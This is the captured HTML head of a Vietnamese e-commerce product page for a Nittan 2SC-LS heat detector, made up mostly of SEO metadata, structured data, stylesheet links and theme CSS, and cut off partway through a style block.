

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/
body_size: 34967
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Đầu Báo Nhiệt Gia Tăng 2SC-LS - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="description" content="Mã sản phẩm:2SC-LSThương hiệu:NittanXuất xứ:NhậtBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Gia Tăng 2SC-LSGIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Đầu Báo Nhiệt Gia Tăng 2SC-LS - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Mã sản phẩm:2SC-LSThương hiệu:NittanXuất xứ:NhậtBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Gia Tăng 2SC-LSGIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất" />
<meta property="og:url" content="https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/" />
<meta property="og:updated_time" content="2023-07-29T12:56:20+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png" />
<meta property="og:image:width" content="707" />
<meta property="og:image:height" content="707" />
<meta property="og:image:alt" content="Đầu Báo Nhiệt Gia Tăng 2SC-LS" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đầu Báo Nhiệt Gia Tăng 2SC-LS - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Mã sản phẩm:2SC-LSThương hiệu:NittanXuất xứ:NhậtBảo hành:12 thángTrạng thái:Còn hàng; Mới 100%Vận chuyển:Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệuDownload catalogue: File Catalogue Đầu Báo Nhiệt Gia Tăng 2SC-LSGIÁ BÁN:Liên hệ số Hotline 0868048899 để nhận được giá tốt nhất" />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png","url":"https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png","width":"707","height":"707","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t Gia T\u0103ng 2SC-LS"}}]},{"@type":"ItemPage","@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#webpage","url":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t Gia T\u0103ng 2SC-LS - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2023-06-09T11:46:04+00:00","dateModified":"2023-07-29T12:56:20+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ea7u B\u00e1o Nhi\u1ec7t Gia T\u0103ng 2SC-LS - DCEN- DUCATECHNIC JOINT STOCK COMPANY","description":"M\u00e3 s\u1ea3n ph\u1ea9m:2SC-LSTh\u01b0\u01a1ng hi\u1ec7u:NittanXu\u1ea5t x\u1ee9:Nh\u1eadtB\u1ea3o h\u00e0nh:12 th\u00e1ngTr\u1ea1ng th\u00e1i:C\u00f2n h\u00e0ng; M\u1edbi 100%V\u1eadn chuy\u1ec3n:Mi\u1ec5n ph\u00ed v\u1eadn chuy\u1ec3n n\u1ed9i th\u00e0nh H\u00e0 N\u1ed9i v\u1edbi \u0111\u01a1n h\u00e0ng tr\u00ean 10 tri\u1ec7uDownload catalogue: File Catalogue \u0110\u1ea7u B\u00e1o Nhi\u1ec7t Gia T\u0103ng 2SC-LSGI\u00c1 B\u00c1N:Li\u00ean h\u1ec7 s\u1ed1 Hotline 0868048899 \u0111\u1ec3 nh\u1eadn \u0111\u01b0\u1ee3c gi\u00e1 t\u1ed1t nh\u1ea5t","category":"H\u1ec6 TH\u1ed0NG B\u00c1O CH\u00c1Y &gt; B\u00e1o Ch\u00e1y Nittan","mainEntityOfPage":{"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#webpage"},"@id":"https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#richSnippet","image":{"@id":"https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Đầu Báo Nhiệt Gia Tăng 2SC-LS Dòng bình luận" href="https://dcen.vn/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fdau-bao-nhiet-gia-tang-2sc-ls%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fdau-bao-nhiet-gia-tang-2sc-ls%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2506-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 